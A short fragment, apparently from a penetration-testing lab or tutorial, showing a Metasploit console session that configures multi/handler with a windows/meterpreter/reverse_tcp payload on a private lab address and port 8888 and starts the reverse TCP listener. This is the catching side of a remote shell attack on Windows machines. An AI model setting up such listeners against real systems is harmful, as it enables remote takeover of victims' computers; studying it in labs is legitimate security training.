 msf exploit(multi/handler) > set LHOST 192.168.157.136
LHOST => 192.168.157.136
msf exploit(multi/handler) > set LPORT 8888
LPORT => 8888
msf exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.157.136:8888